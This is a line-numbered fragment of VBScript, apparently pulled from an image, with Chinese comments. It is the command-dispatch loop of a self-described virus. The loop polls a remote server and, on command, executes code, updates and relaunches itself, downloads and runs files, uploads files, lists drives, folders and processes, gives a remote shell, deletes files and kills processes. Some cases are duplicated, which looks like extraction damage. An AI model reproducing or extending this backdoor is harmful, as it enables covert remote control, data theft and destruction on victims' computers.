 46 response = ""
47 response = post ("is-ready","") ' 等待远程下发指令
48 cmd = split (response,spliter)
49 select case cmd (0)
50 case "excecute" '执行命令
51 param = cmd (1)
52 execute param
53 case "update" '更新病毒脚本
54 param = cmd (1)
55 oneonce.close
56 set oneonce =  filesystemobj.opentextfile (installdir & installname ,2, false)
57 oneonce.write param
58 oneonce.close
59 shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & chr(34)
60 wscript.quit
61 case "uninstall" '卸载
62 uninstall
63 case "send" '接收远程下发文件并执行，域名是脚本里默认
64 download cmd (1),cmd (2)
65 case "site-send" '从指定网址下载文件并执行
66 sitedownloader cmd (1),cmd (2)
67 case "recv" '上传文件
68 case "site-send" '从指定网址下载文件并执行
69 sitedownloader cmd (1),cmd (2)
70 case "recv" '上传文件
71 param = cmd (1)
72 upload (param)
73 case  "enum-driver" '枚举驱动器
74 post "is-enum-driver",enumdriver
75 case  "enum-faf" '遍历指定目录
76 param = cmd (1)
77 post "is-enum-faf",enumfaf (param)
78 case  "enum-process" '枚举进程
79 post "is-enum-process",enumprocess
80 case  "cmd-shell" '远程shell
81 param = cmd (1)
82 post "is-cmd-shell",cmdshell (param)
83 case  "delete" '删除文件或文件夹
84 param = cmd (1)
85 deletefaf (param)
86 case  "exit-process" '退出指定进程
87 param = cmd (1)
88 exitprocess (param)
89 case  "sleep" '执行
90 param = cmd (1)
91 sleep = eval (param)
92 end select
93
94 wscript.sleep sleep '睡眠5s